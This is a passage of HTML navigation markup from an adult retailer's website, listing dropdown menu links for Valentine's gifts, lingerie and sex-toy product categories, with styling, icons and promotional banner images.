         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/lingerie/all-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

